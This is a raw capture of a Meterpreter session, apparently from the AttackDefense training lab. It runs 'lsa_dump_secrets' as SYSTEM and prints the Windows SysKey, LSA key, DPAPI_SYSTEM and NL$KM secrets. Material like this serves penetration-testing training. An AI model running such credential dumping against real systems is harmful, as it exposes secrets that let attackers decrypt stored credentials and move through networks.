 meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local name : ATTACKDEFENSE ( S-1-5-21-3688751335-3073641799-161370460 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {47980b9c-8bd1-89c9-bfb5-0c4fca25e625}
  [00] {47980b9c-8bd1-89c9-bfb5-0c4fca25e625} 247e7be223db5e50291fc0fcec276ff8236c32a8a6183c5a0d0b6b044590ce06
Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 34 5e 65 80 f9 04 a4 8c a5 0e 6c 74 6c d2 c3 b8 8e 7a ca c3 a3 3b 0e 6e 0a 64 f3 12 fc c7 92 67 a3 2f d5 d1 e4 41 33 ac
    full: 345e6580f904a48ca50e6c746cd2c3b88e7acac3a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
    m/u : 345e6580f904a48ca50e6c746cd2c3b88e7acac3 / a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
old/hex : 01 00 00 00 c1 3a 28 e3 94 7b 64 5d 94 29 b4 c9 1c 9b 0c b1 b6 5a aa 2c 34 4d ee ed 86 74 0f 12 25 37 8c 38 69 b3 b4 53 b6 37 86 44
    full: c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c344deeed86740f1225378c3869b3b453b6378644
    m/u : c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c / 344deeed86740f1225378c3869b3b453b6378644
Secret  : NL$KM
cur/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa 4d 86 95 85 43 86 e3 12 9e c4 91 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19
75 a2 d1 b2
old/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa 4d 86 95 85 43 86 e3 12 9e c4 91 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19
75 a2 d1 b2